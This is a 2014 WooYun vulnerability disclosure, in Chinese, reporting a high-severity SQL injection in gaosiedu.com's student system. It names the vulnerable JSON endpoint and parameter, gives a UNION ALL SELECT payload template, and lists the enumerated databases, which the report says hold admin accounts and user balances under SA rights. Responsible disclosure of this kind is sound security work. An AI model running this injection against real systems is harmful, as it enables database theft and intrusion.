漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-080694
漏洞标题:高思教育高危SQL注入
相关厂商:gaosiedu.com
漏洞作者: Haswell
提交时间:2014-10-28 11:28
修复时间:2014-12-12 11:30
公开时间:2014-12-12 11:30
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-10-28: 细节已通知厂商并且等待厂商处理中
2014-10-28: 厂商已经确认,细节仅向厂商公开
2014-11-07: 细节向核心白帽子及相关领域专家公开
2014-11-17: 细节向普通白帽子公开
2014-11-27: 细节向实习白帽子公开
2014-12-12: 细节向公众公开
简要描述:
2011年荣获中国十大品牌课外辅导机构、最具品牌影响力教育机构;2011年获得了国际著名风险投资机构“晨兴创投”千万美元的投资。
权限均为SA,无任何限制,恰好出在核心学员用户系统,数据库用户权限过高,造成大量数据泄露
详细说明:
权限均为SA,无任何限制,恰好出在核心学员用户系统,dba权限,造成大量数据泄露

一个json接口,问题在参数sKnowledgeCode上
数据库:
available databases [14]:
[*] ASPState
[*] distribution
[*] EAP
[*] GS
[*] GS2K5
[*] gs2k5log
[*] GSLog
[*] GSTest
[*] GSTestLog
[*] master
[*] model
[*] msdb
[*]
Database: GS
[2021 tables]
两千多张表,其中一些很敏感,涉及到用户数据和金钱
比如
管理员账户
用户账户余额
微信平台用户等等。。。。。
漏洞证明:
http://student.gaosiedu.com/KnowledgeTree/Function/KnowledgeTree.ashx?cmd=GetKnowledgeClassLesson&sKnowledgeCode=1'UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,【sql语句】,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
例如
修复方案:
过滤可能导致sql注入的字符,来个礼物吧后面还有:)
版权声明:转载请注明来源 Haswell@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2014-10-28 17:22
厂商回复:
感谢提供漏洞信息
最新状态:
暂无